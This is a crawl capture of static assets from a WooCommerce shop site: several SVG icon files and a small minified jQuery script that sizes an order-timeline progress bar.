12.7941C20.7831 13.0125 20.6062 13.1895 20.3877 13.1896H18.8047C18.5863 13.1893 18.4093 13.0125 18.4092 12.7941C18.4092 12.5756 18.5862 12.3988 18.8047 12.3986H20.3877ZM18.4072 3.29895V8.04602H19.5938V3.29895H18.4072ZM20.3848 4.88196V8.04602H21.5713V4.88196H20.3848ZM22.3633 1.71692V8.04602H23.5498V1.71692H22.3633Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://minko.co/wp-content/plugins/itaa-woo-order-timeline/assets/scripts/frontend.min.js?ver=1.0.0
body_size: -31
content:
!function($){$(document).ready(()=>{$(".itaa-woo-order-timeline-timeline__list-position.-active").each((function(){if($(window).width()>820){let progress_bar_width=$(this).offset().left-$(this).parent().offset().left;progress_bar_width/=$(this).parent().width()/100,$(this).parent().parent().children(".itaa-woo-order-timeline-timeline__list-progress-bar").css("width",progress_bar_width+"%")}else{let progress_bar_height=$(this).offset().top-$(this).parent().offset().top;progress_bar_height/=$(this).parent().height()/100,$(this).parent().parent().children(".itaa-woo-order-timeline-timeline__list-progress-bar").css("height",progress_bar_height+"%")}}))})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-1-1.svg
body_size: 1300
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="32" viewBox="0 0 26 32" fill="none">
  <path d="M12.9395 0.850416C13.1621 0.703667 13.4675 0.727711 13.6631 0.922682L13.6641 0.924635L13.8887 1.16389C14.3454 1.68432 14.6881 2.28392 14.9072 2.93147C15.559 2.4847 16.296 2.18425 17.0928 2.06526L17.209 2.05842C17.3226 2.06304 17.4308 2.10318 17.5225 2.17073C17.6157 2.23948 17.6832 2.32918 17.7236 2.43049L17.7539 2.53596L17.7568 2.54573L17.7939 2.86018C17.9199 4.30662 17.4415 5.7027 16.5107 6.75374H16.5605C16.6901 6.75375 16.8145 6.79887 16.915 6.87874L17.0068 6.96956L17.0752 7.076C17.1306 7.18913 17.1491 7.3221 17.1191 7.45198L16.2158 11.6073H25.2871C25.6017 11.6076 25.8574 11.8618 25.877 12.1698L25.8779 12.1795V14.5106C25.8778 14.8317 25.6158 15.0873 25.3018 15.0877H24.2305V31.1864C24.2305 31.5077 23.9686 31.7633 23.6543 31.7635H20.0615C19.7402 31.7633 19.4854 31.5007 19.4854 31.1864V29.741H7.04395V31.1864C7.04395 31.5078 6.78116 31.7634 6.4668 31.7635H2.875C2.55351 31.7635 2.29785 31.5008 2.29785 31.1864V15.0965H1.22754C0.906081 15.0965 0.650437 14.8347 0.650391 14.5203V12.1903C0.650391 11.8688 0.913128 11.6131 1.22754 11.6131H10.3027L9.40039 7.45686C9.36022 7.2895 9.40146 7.11185 9.5127 6.97444C9.62278 6.83859 9.78653 6.75862 9.95898 6.75862H10.0098C9.01501 5.62782 8.53663 4.10395 8.76172 2.55061C8.78191 2.40094 8.86132 2.26303 8.98633 2.17073C9.07909 2.10245 9.19031 2.06338 9.30273 2.05647L9.41406 2.0594L9.41699 2.06038L9.73926 2.11799C10.4144 2.26125 11.0446 2.53525 11.6064 2.92463C11.8595 2.17622 12.2771 1.49618 12.8506 0.922682L12.9395 0.850416ZM3.44238 30.6151H5.88574V29.741H3.44238V30.6151ZM20.6289 30.6151H23.0723V29.741H20.6289V30.6151ZM3.44238 28.5926H23.0723V15.0877H3.44238V28.5926ZM21.8525 15.7205C22.174 15.7205 22.4297 15.9833 22.4297 16.2977V27.3729C22.4297 27.6944 22.167 27.95 21.8525 27.95H4.66113C4.34672 27.95 4.08398 27.6944 4.08398 27.3729V16.2977C4.08398 15.9762 4.34672 15.7205 4.66113 15.7205H21.8525ZM5.23242 26.8016H21.2764V22.4119H5.23242V26.8016ZM15.833 24.0282C16.1534 24.0282 16.4092 24.284 16.4092 24.6043C16.4092 24.9258 16.1474 25.1805 15.833 25.1805H10.6855C10.3652 25.1805 10.1084 24.9247 10.1084 24.6043C10.1084 24.2828 10.3711 24.0282 10.6855 24.0282H15.833ZM5.23242 21.2684H21.2764V16.8787H5.23242V21.2684ZM15.8281 18.4949C16.1462 18.4949 16.4092 18.7485 16.4092 19.0711C16.4092 19.3926 16.1474 19.6473 15.833 19.6473H10.6855C10.3652 19.6473 10.1084 19.3915 10.1084 19.0711C10.1084 18.7496 10.3711 18.4949 10.6855 18.4949H15.8281ZM1.79883 13.9393H24.7109V12.7557H1.79883V13.9393ZM11.4775 11.6073H15.041L15.8457 7.90217H10.6729L11.4775 11.6073ZM9.8584 3.33772C9.86767 4.7214 10.5768 6.00504 11.7803 6.75374H11.7861C11.7251 6.62124 11.6672 6.4855 11.6191 6.34456C11.3754 5.65947 11.2898 4.91931 11.3506 4.19319C10.9098 3.80192 10.4089 3.50942 9.8584 3.33772ZM13.2559 2.20881C12.915 2.67187 12.6786 3.19727 12.5605 3.76155L12.5127 4.03401C12.4198 4.68404 12.4843 5.35285 12.7021 5.96467L12.7891 6.18928C12.8709 6.38505 12.9688 6.57291 13.0791 6.75374H13.4414C13.7406 6.26965 13.9353 5.71491 14.0107 5.13362V5.12971C14.0572 4.76719 14.0574 4.40023 14.002 4.03499L14.001 4.03401C13.9036 3.36103 13.6504 2.74468 13.2559 2.20881ZM16.6543 3.33772C16.1068 3.50962 15.6025 3.80241 15.1621 4.19319C15.1943 4.55198 15.1987 4.91843 15.1475 5.28206C15.0831 5.7944 14.936 6.2909 14.7266 6.75374H14.7383C15.9374 6.00926 16.649 4.72544 16.6543 3.33772Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Group-20437.svg
body_size: 397
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="26" viewBox="0 0 27 26" fill="none">
  <path d="M5.27626 22.3673C2.85605 20.1004 1.34375 16.8759 1.34375 13.2981C1.34375 6.43669 6.90605 0.87439 13.7675 0.87439C20.629 0.87439 26.1913 6.43669 26.1913 13.2981C26.1913 16.8537 24.6977 20.0604 22.3037 22.325" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M20.4231 16.069V25.5084H8.4707V16.069" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M15.6158 14.1204H13.5976C13.3215 14.1204 13.0977 13.8965 13.0977 13.6204V9.46861C13.0977 9.19244 13.3215 8.96863 13.5976 8.96863H20.061C20.3372 8.96863 20.561 9.19249 20.561 9.46861V13.6204C20.561 13.8965 20.3372 14.1204 20.061 14.1204H17.777" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M14.9336 15.9039L16.6214 12.0781H17.9625L17.2931 15.9039" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M5.63685 17.4199L4.80017 12.1324C4.72737 11.6538 5.09791 11.2227 5.58207 11.2227H9.6031C9.99397 11.2227 10.3262 11.5082 10.385 11.8946L10.8082 14.6779M8.46928 19.7119H6.63247C6.2416 19.7119 5.90937 19.4264 5.85057 19.0399L5.81286 18.7919" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M7.02104 17.4846H4.90039" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M21.6356 16.0153H7.33984" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M5.57617 24.4952L8.46853 23.9244" stroke="#353862" stroke-width="0.8047" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path>
  <path d="M6.25322 25.9433C6.49339 25.9433 6.68808 25.7486 6.68808 25.5085C6.68808 25.2683 6.49339 25.0736 6.25322 25.0736C6.01305 25.0736 5.81836 25.2683 5.81836 25.5085C5.81836 25.7486 6.01305 25.9433 6.25322 25.9433Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-5.svg
body_size: 2026
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="19" viewBox="0 0 29 19" fill="none">
  <path d="M27.8096 0.642151C27.9165 0.642151 28.0191 0.684754 28.0947 0.760315C28.1703 0.835921 28.2128 0.938555 28.2129 1.04547V3.70856C28.2128 3.81551 28.1704 3.91906 28.0947 3.99469C28.0191 4.0701 27.9164 4.11285 27.8096 4.11285H25.4482L24.8496 5.10309C24.6936 5.36024 24.4745 5.57384 24.2129 5.72223C23.9514 5.87039 23.656 5.94886 23.3555 5.95074H22.5186L16.9775 10.6461L25.1953 17.6343L25.2393 17.6773C25.2792 17.7237 25.3086 17.7787 25.3242 17.8384C25.345 17.9182 25.341 18.0033 25.3125 18.0806C25.2839 18.1578 25.2315 18.2249 25.1641 18.272C25.1133 18.3073 25.0547 18.3302 24.9941 18.3394L24.9326 18.3433C22.6534 18.3433 21.5859 18.3513 21.0762 18.3463C20.8259 18.3438 20.6989 18.3381 20.6279 18.3248C20.5886 18.3173 20.5539 18.306 20.5234 18.2828C20.5101 18.2725 20.4992 18.2617 20.4941 18.2564C20.49 18.252 20.4882 18.2495 20.4863 18.2476L14.2637 12.9615L8.0498 18.2476C8.04723 18.2499 8.04437 18.252 8.03906 18.2574C8.03365 18.2629 8.02396 18.2739 8.01074 18.2838C7.98037 18.3063 7.94584 18.3173 7.90625 18.3248C7.83488 18.3381 7.70744 18.3438 7.45703 18.3463C6.94656 18.3513 5.87795 18.3433 3.59961 18.3433C3.51758 18.345 3.43663 18.3222 3.36816 18.2769C3.29882 18.2308 3.24494 18.1641 3.21484 18.0865C3.18482 18.0087 3.17986 17.9232 3.2002 17.8423C3.22065 17.7615 3.26571 17.6886 3.3291 17.6343L11.5469 10.6461L5.99609 5.95074H5.17285C4.87208 5.94894 4.57612 5.87054 4.31445 5.72223C4.08554 5.59238 3.88831 5.41289 3.73828 5.19781L3.67773 5.10309L3.0791 4.11285H0.717773C0.610955 4.11281 0.508219 4.07014 0.432617 3.99469C0.35699 3.91906 0.314501 3.81551 0.314453 3.70856V1.04547C0.314524 0.938555 0.357011 0.835921 0.432617 0.760315C0.508242 0.684716 0.610845 0.642196 0.717773 0.642151H27.8096ZM4.68848 17.5367H7.62695L13.627 12.4234L12.1572 11.1744L4.68848 17.5367ZM12.1738 10.1373L13.0361 9.40582L13.0459 9.39703L13.0576 9.39117C13.1376 9.34976 13.2298 9.33545 13.3184 9.35211C13.4069 9.36887 13.4875 9.41524 13.5469 9.48297C13.6063 9.55077 13.6405 9.63709 13.6455 9.72711C13.6504 9.81689 13.6265 9.90623 13.5752 9.98004L13.5654 9.99176L12.793 10.6461L20.8945 17.5367H23.835L16.3564 11.1744C15.9744 11.5005 15.7952 11.6538 15.7119 11.7242C15.6686 11.7608 15.65 11.7759 15.6426 11.7818C15.6414 11.7827 15.6369 11.7858 15.6328 11.7886C15.6316 11.7895 15.6265 11.7931 15.6201 11.7964C15.6196 11.7967 15.6175 11.7966 15.6152 11.7974C15.5359 11.8481 15.4416 11.8719 15.3477 11.8599C15.2451 11.8467 15.1512 11.7946 15.0859 11.7144C15.0207 11.6341 14.989 11.5314 14.9971 11.4283C15.0052 11.3252 15.052 11.2289 15.1289 11.1597L15.1309 11.1578L15.7314 10.6461C13.3621 8.62773 14.4121 9.52552 10.1865 5.95074H7.25293L12.1738 10.1373ZM10.0439 13.3765C10.1486 13.3849 10.2462 13.4334 10.3154 13.5123H10.3164L10.3613 13.5777C10.4004 13.6463 10.4186 13.7254 10.4131 13.8052C10.4055 13.9118 10.356 14.0115 10.2754 14.0816L10.2744 14.0826L7.75586 16.2242C7.71544 16.2583 7.66758 16.2843 7.61719 16.3004C7.56686 16.3163 7.51355 16.3224 7.46094 16.3179C7.40818 16.3134 7.3566 16.2983 7.30957 16.274C7.26267 16.2497 7.22061 16.2167 7.18652 16.1763L7.1875 16.1754C7.15337 16.1353 7.12569 16.0887 7.10938 16.0386C7.09317 15.9886 7.08679 15.9358 7.09082 15.8834C7.09494 15.8306 7.1098 15.7782 7.13379 15.731C7.15778 15.684 7.19134 15.6423 7.23145 15.608L9.75293 13.4683L9.75391 13.4673L9.81836 13.4244C9.8866 13.3872 9.96537 13.3703 10.0439 13.3765ZM15.5732 11.688L15.6465 11.7779L15.6553 11.7691C15.6564 11.7678 15.659 11.7639 15.6621 11.7593C15.6638 11.7569 15.6678 11.7519 15.6709 11.7457C15.6731 11.7412 15.6804 11.7266 15.6826 11.7066C15.6845 11.6884 15.6814 11.6512 15.6543 11.6197C15.6044 11.6619 15.5825 11.6805 15.5732 11.688ZM14.8848 8.87555L16.3564 10.1255L21.2734 5.95074H18.3418L14.8848 8.87555ZM14.2627 8.34723L17.0869 5.95074H11.4385L14.2627 8.34723ZM4.36621 4.6861C4.4507 4.82481 4.57062 4.93998 4.71191 5.02008C4.85307 5.10001 5.01259 5.14283 5.1748 5.1441H23.3535C23.5157 5.14278 23.6753 5.10005 23.8164 5.02008C23.9222 4.96008 24.0153 4.88008 24.0908 4.78571L24.1602 4.6861L24.5049 4.11285H4.02246L4.36621 4.6861ZM1.12109 1.59625H2.42383C2.5307 1.59626 2.63335 1.63893 2.70898 1.71442C2.78459 1.79004 2.8271 1.89264 2.82715 1.99957C2.82714 2.10657 2.78464 2.20907 2.70898 2.28473C2.63333 2.36033 2.53078 2.40288 2.42383 2.40289H1.12109V3.30524H27.4062V2.41461C26.93 2.41504 26.6882 2.41766 26.5586 2.41461C26.4902 2.413 26.4415 2.40973 26.4023 2.39996C26.357 2.38859 26.3277 2.36874 26.3086 2.35699C26.2291 2.31594 26.1637 2.24989 26.126 2.16852C26.0867 2.08346 26.0787 1.98668 26.1025 1.89606C26.1265 1.80542 26.1816 1.72512 26.2578 1.67047C26.3319 1.61749 26.4219 1.59273 26.5127 1.59723L27.4062 1.59625V1.44879H1.12109V1.59625ZM21.9736 1.59625C22.0804 1.59642 22.1833 1.6389 22.2588 1.71442C22.3342 1.79005 22.377 1.89272 22.377 1.99957C22.3769 2.10643 22.3343 2.2091 22.2588 2.28473C22.1833 2.36025 22.0804 2.40272 21.9736 2.40289H20.0996C19.9927 2.40285 19.8901 2.36031 19.8145 2.28473C19.7388 2.20907 19.6963 2.10654 19.6963 1.99957C19.6963 1.89261 19.7388 1.79008 19.8145 1.71442C19.8901 1.63884 19.9927 1.5963 20.0996 1.59625H21.9736Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-7.svg
body_size: 2862
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="27" viewBox="0 0 20 27" fill="none">
  <path d="M19.6191 0.228516C19.7208 0.228558 19.8186 0.268992 19.8906 0.34082C19.9626 0.412869 20.0039 0.511452 20.0039 0.613281V25.8984C20.0038 26.0001 19.9625 26.098 19.8906 26.1699C19.8186 26.2418 19.7209 26.2822 19.6191 26.2822H0.908203C0.806286 26.2822 0.707809 26.242 0.635742 26.1699C0.563869 26.098 0.523548 26.0001 0.523438 25.8984V0.613281C0.523438 0.511364 0.563676 0.412887 0.635742 0.34082C0.707808 0.268756 0.806287 0.228516 0.908203 0.228516H19.6191ZM1.29199 25.5146H19.2344V0.99707H1.29199V25.5146ZM18.4443 18.6572C18.5458 18.6574 18.643 18.698 18.7148 18.7695C18.7869 18.8416 18.8281 18.9401 18.8281 19.042V24.7227C18.8281 24.8246 18.7869 24.9231 18.7148 24.9951C18.643 25.0667 18.5458 25.1073 18.4443 25.1074H2.08105C1.97922 25.1074 1.88064 25.0671 1.80859 24.9951C1.73663 24.9231 1.69629 24.8245 1.69629 24.7227V19.042C1.69632 18.9402 1.73667 18.8415 1.80859 18.7695C1.88064 18.6976 1.97924 18.6572 2.08105 18.6572H18.4443ZM2.46484 24.3389H9.87891V22.1152H2.46484V24.3389ZM10.6484 24.3389H18.0596V22.1152H10.6484V24.3389ZM6.60449 22.8457C6.70634 22.8457 6.8049 22.886 6.87695 22.958C6.949 23.0301 6.98926 23.1286 6.98926 23.2305C6.98911 23.332 6.94871 23.4291 6.87695 23.501C6.80489 23.573 6.70641 23.6143 6.60449 23.6143H5.73926C5.63741 23.6142 5.5398 23.573 5.46777 23.501C5.39593 23.4291 5.35464 23.3321 5.35449 23.2305C5.35449 23.1286 5.39573 23.0301 5.46777 22.958C5.53977 22.8862 5.63755 22.8458 5.73926 22.8457H6.60449ZM14.7881 22.8457C14.8899 22.8457 14.9885 22.886 15.0605 22.958C15.1324 23.03 15.1719 23.1287 15.1719 23.2305C15.1717 23.3319 15.1321 23.4291 15.0605 23.501C14.9885 23.573 14.8899 23.6142 14.7881 23.6143H13.9219C13.82 23.6142 13.7215 23.573 13.6494 23.501C13.5779 23.4291 13.5373 23.3318 13.5371 23.2305C13.5371 23.1287 13.5776 23.03 13.6494 22.958C13.7215 22.886 13.82 22.8457 13.9219 22.8457H14.7881ZM2.46484 21.3477H9.87891V19.4258H2.46484V21.3477ZM10.6484 21.3477H18.0596V19.4258H10.6484V21.3477ZM6.60449 20.002C6.7064 20.002 6.80489 20.0432 6.87695 20.1152C6.94888 20.1872 6.98921 20.2849 6.98926 20.3867C6.98918 20.4885 6.94887 20.5862 6.87695 20.6582C6.8049 20.7302 6.70636 20.7705 6.60449 20.7705H5.73926C5.63753 20.7705 5.53977 20.7301 5.46777 20.6582C5.39587 20.5862 5.35457 20.4885 5.35449 20.3867C5.35454 20.2849 5.39575 20.1873 5.46777 20.1152C5.53979 20.0432 5.63741 20.002 5.73926 20.002H6.60449ZM14.7881 20.002C14.8899 20.002 14.9885 20.0432 15.0605 20.1152C15.1323 20.1872 15.1718 20.2851 15.1719 20.3867C15.1718 20.4883 15.1323 20.5862 15.0605 20.6582C14.9885 20.7302 14.8899 20.7705 14.7881 20.7705H13.9219C13.82 20.7705 13.7215 20.7302 13.6494 20.6582C13.5777 20.5863 13.5372 20.4883 13.5371 20.3867C13.5372 20.2852 13.5778 20.1872 13.6494 20.1152C13.7215 20.0432 13.82 20.002 13.9219 20.002H14.7881ZM18.4443 1.4043C18.5459 1.40445 18.6429 1.44489 18.7148 1.5166C18.7869 1.58867 18.8281 1.68714 18.8281 1.78906V17.8662C18.8281 17.9681 18.7869 18.0666 18.7148 18.1387C18.643 18.2102 18.5457 18.2508 18.4443 18.251H2.08105C1.97922 18.251 1.88064 18.2106 1.80859 18.1387C1.73656 18.0666 1.6963 17.9681 1.69629 17.8662V1.78906C1.69629 1.68724 1.73665 1.58865 1.80859 1.5166C1.88066 1.44454 1.97914 1.4043 2.08105 1.4043H18.4443ZM2.46484 17.4814H4.69043V14.7783C4.6905 14.6766 4.73092 14.5788 4.80273 14.5068C4.8748 14.4348 4.97328 14.3945 5.0752 14.3945H6.58594C6.68785 14.3945 6.78633 14.4348 6.8584 14.5068C6.93021 14.5788 6.97064 14.6766 6.9707 14.7783V17.4814H7.16016V14.4395C7.16016 14.3375 7.20039 14.2391 7.27246 14.167C7.3445 14.0951 7.44316 14.0547 7.54492 14.0547H8.93457C9.03616 14.0548 9.1341 14.0953 9.20605 14.167C9.27812 14.2391 9.31836 14.3375 9.31836 14.4395V17.4814H9.43066V15.5684C9.43084 15.4667 9.47114 15.3697 9.54297 15.2979C9.61496 15.2259 9.71265 15.1846 9.81445 15.1846H11.2051C11.3069 15.1847 11.4046 15.2259 11.4766 15.2979C11.5484 15.3697 11.5887 15.4668 11.5889 15.5684V17.4814H11.7949V14.7783C11.795 14.6766 11.8353 14.5788 11.9072 14.5068C11.9793 14.4348 12.0778 14.3945 12.1797 14.3945H13.3975C13.4992 14.3946 13.597 14.4349 13.6689 14.5068C13.7409 14.5788 13.7812 14.6765 13.7812 14.7783V17.4814H18.0596V13.6611H2.46484V17.4814ZM5.45898 17.4814H6.20215V15.1621H5.45898V17.4814ZM7.92773 17.4814H8.55078V14.8242H7.92773V17.4814ZM10.1982 17.4814H10.8213V15.9531H10.1982V17.4814ZM12.5625 17.4814H13.0137V15.1621H12.5625V17.4814ZM2.46777 12.8926H18.0596V12.4854H2.46777V12.8926ZM2.46484 11.7178H4.69043V9.34473C4.69048 9.24305 4.73094 9.14523 4.80273 9.07324C4.8748 9.00118 4.97328 8.96094 5.0752 8.96094H6.58594C6.68785 8.96094 6.78633 9.00118 6.8584 9.07324C6.93019 9.14523 6.97065 9.24305 6.9707 9.34473V11.7178H7.16016V9.04102C7.16016 8.9391 7.20039 8.84062 7.27246 8.76855C7.34451 8.6966 7.44309 8.65625 7.54492 8.65625H8.93457C9.03623 8.65632 9.13409 8.69676 9.20605 8.76855C9.27812 8.84062 9.31836 8.9391 9.31836 9.04102V11.7178H9.43066V10.0498C9.43066 9.94789 9.4709 9.84941 9.54297 9.77734C9.61494 9.7055 9.71276 9.66512 9.81445 9.66504H11.2051C11.3068 9.66514 11.4046 9.7055 11.4766 9.77734C11.5486 9.84941 11.5889 9.94789 11.5889 10.0498V11.7178H12.3066C12.2894 11.6324 12.2826 11.5444 12.29 11.457C12.3022 11.315 12.3477 11.1774 12.4219 11.0557C12.496 10.934 12.5972 10.8308 12.7178 10.7549C12.8087 10.6977 12.9092 10.6565 13.0137 10.6338V9.88281C13.0137 9.78099 13.054 9.68337 13.126 9.61133C13.198 9.53934 13.2957 9.49813 13.3975 9.49805H16.0381L16.126 9.50391C16.3298 9.52669 16.5216 9.61586 16.6709 9.75879L16.7324 9.82227C16.8663 9.97716 16.9453 10.173 16.958 10.3789C16.9723 10.6145 16.8974 10.8475 16.748 11.0303C16.62 11.1867 16.4453 11.2967 16.251 11.3457V11.7178H18.0596V8.35938H2.46484V11.7178ZM5.45898 11.7178H6.20215V9.72852H5.45898V11.7178ZM7.92773 11.7178H8.55078V9.4248H7.92773V11.7178ZM10.1982 11.7178H10.8213V10.4336H10.1982V11.7178ZM13.166 11.3906C13.1469 11.3997 13.13 11.413 13.1152 11.4287C13.0855 11.4605 13.069 11.5024 13.0693 11.5459V11.5469L13.0811 11.6104C13.0889 11.6301 13.1004 11.6483 13.1152 11.6641C13.145 11.6957 13.1861 11.7153 13.2295 11.7178H15.4775V11.375H13.2295L13.166 11.3906ZM13.7812 10.6064H16.0361C16.0583 10.6064 16.0811 10.6022 16.1016 10.5938C16.122 10.5852 16.1406 10.5723 16.1562 10.5566C16.1719 10.541 16.1848 10.5224 16.1934 10.502C16.2019 10.4814 16.206 10.4587 16.2061 10.4365C16.206 10.4145 16.2017 10.3925 16.1934 10.3721C16.1848 10.3515 16.172 10.3322 16.1562 10.3164C16.1406 10.3008 16.1219 10.2888 16.1016 10.2803L16.0361 10.2666H13.7812V10.6064ZM2.46777 7.59082H18.0596V7.18359H2.46777V7.59082ZM2.46484 6.41504H4.19238C4.17315 6.32158 4.16739 6.22541 4.17773 6.12988C4.1941 5.97932 4.24768 5.83509 4.33301 5.70996C4.41836 5.58491 4.53282 5.48227 4.66699 5.41211C4.801 5.34208 4.95037 5.30643 5.10156 5.30762H7.74121C7.84276 5.30782 7.93985 5.34815 8.01172 5.41992C8.0837 5.49192 8.12395 5.58961 8.12402 5.69141V6.41504H8.64746V4.04199C8.64761 3.94029 8.68882 3.84341 8.76074 3.77148C8.83271 3.69958 8.92952 3.6583 9.03125 3.6582H10.5332C10.6348 3.65836 10.7318 3.69963 10.8037 3.77148C10.8756 3.8434 10.9159 3.94035 10.916 4.04199V6.41504H11.2627V4.03223C11.2627 3.93031 11.3029 3.83183 11.375 3.75977C11.447 3.688 11.5448 3.64752 11.6465 3.64746H13.0137V3.30273C13.0137 3.20087 13.0539 3.10231 13.126 3.03027C13.1979 2.95864 13.2959 2.91806 13.3975 2.91797H14.7881C14.8896 2.91805 14.9876 2.95862 15.0596 3.03027C15.1316 3.10231 15.1718 3.20087 15.1719 3.30273V4.36523H16.1816C16.2833 4.36529 16.3811 4.40671 16.4531 4.47852C16.5249 4.55054 16.5654 4.64828 16.5654 4.75V6.41504H18.0596V2.17188H2.46484V6.41504ZM5.03711 6.08887C5.01667 6.09727 4.99741 6.10912 4.98145 6.125C4.94963 6.15685 4.93164 6.20107 4.93164 6.24609C4.93245 6.29069 4.95089 6.33364 4.98242 6.36523C5.0143 6.39694 5.05758 6.41456 5.10254 6.41504H7.35645V6.07617H5.10156L5.03711 6.08887ZM9.41602 6.41504H10.1484V4.42676H9.41602V6.41504ZM12.0303 6.41504H13.0137V4.42676H12.0303V6.41504ZM13.7812 6.41504H14.4043V3.6875H13.7812V6.41504ZM15.1719 6.41504H15.7969V5.13477H15.1719V6.41504Z" fill="#353862"></path>
</svg>
